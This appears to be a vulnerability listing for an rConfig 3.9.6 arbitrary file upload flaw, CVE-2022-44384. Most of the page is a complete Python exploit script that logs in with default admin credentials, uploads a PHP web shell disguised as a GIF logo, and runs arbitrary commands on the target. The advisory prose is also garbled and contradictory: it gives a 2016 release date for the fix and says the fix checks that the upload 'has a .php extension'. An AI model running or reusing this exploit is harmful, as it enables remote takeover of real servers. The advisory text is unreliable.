This issue is due to the fact that the rConfig v3.9.6 package does not check the file extension of the uploaded file before executing it. An attacker can exploit this issue to execute arbitrary code. Note that rconfig v3.9.6 is only vulnerable when used to upload PHP files. rconfig v3.9.6 resolves this issue by updating its code to ensure that the file extension is validated before execution. rconfig v3Reduce the risk of code execution by ensuring that the rconfig v3.9.6 package does not execute files with a malicious file extension.
rconfig v3.9.7
(Released December 2016)
rconfig v3.9.7 resolves this issue by verifying that the uploaded file has a .php extension before execution.
v3.9.7
This release includes the following changes:
* Updated code to ensure that the rconfig v3.9.6 package does not execute files with a malicious file extension
* Improved detection of the PHP process identifier
* Ensure that rconfig v3.9.7 has no known issues with its patch installation process
* Fixed issues with filesystem permissions
rconfig v3.9.7: Update the code to check file extension before execution

The rConfig v3.9.7 package resolves CVE-2022-44384, which is an issue with the upload functionality of rconfig v3.9.6 that allows an attacker to execute arbitrary code by exploiting the lack of file extension validation, by updating its code to check the file extension before execution.
Exploit
# Exploit Title: rconfig 3.9.6 - Arbitrary File Upload to Remote Code Execution (Authenticated) (2)
# Exploit Author: Vishwaraj Bhattrai
# Date: 18/04/2021
# Vendor Homepage: https://www.rconfig.com/
# Software Link: https://www.rconfig.com/
# Vendor: rConfig
# Version: <= v3.9.6
# Tested against Server Host: Linux+XAMPP
import requests
import sys
s = requests.Session()
host=sys.argv[1] #Enter the hostname
cmd=sys.argv[2] #Enter the command
def exec_cmd(cmd,host):
print "[+]Executing command"
path="https://%s/images/vendor/x.php?cmd=%s"%(host,cmd)
response=requests.get(path)
print response.text
print "\n[+]You can access shell via below path"
print path
def file_upload(cmd,host):
print "[+]Bypassing file upload"
burp0_url = "https://"+host+":443/lib/crud/vendors.crud.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:86.0) Gecko/20100101 Firefox/86.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------3835647072299295753759313500", "Origin": "https://demo.rconfig.com", "Connection": "close", "Referer": "https://demo.rconfig.com/vendors.php", "Upgrade-Insecure-Requests": "1"}
burp0_cookies = {"_ga": "GA1.2.71516207.1614715346", "PHPSESSID": ""}
burp0_data = "-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"vendorName\"\r\n\r\nCisco2\r\n-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"vendorLogo\"; filename=\"banana.php\"\r\nContent-Type: image/gif\r\n\r\n<?php $cmd=$_GET['x'];system($cmd);?>\n\r\n-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"add\"\r\n\r\nadd\r\n-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"editid\"\r\n\r\n\r\n-----------------------------3835647072299295753759313500--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=s.cookies,data=burp0_data)
exec_cmd(cmd,host)
def login(host,cmd):
print "[+]Logging in"
burp0_url = "https://"+host+":443/lib/crud/userprocess.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:86.0) Gecko/20100101 Firefox/86.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "https://demo.rconfig.com", "Connection": "close", "Referer": "https://demo.rconfig.com/login.php", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"user": "admin", "pass": "admin", "sublogin": "1"} #Use valid set of credentials default is set to admin/admin
response=s.post(burp0_url, headers=burp0_headers, cookies=s.cookies, data=burp0_data)
file_upload(cmd,host)
login(host,cmd)Timeline
Published on: 11/17/2022 17:15:00 UTC
Last modified on: 11/18/2022 19:02:00 UTC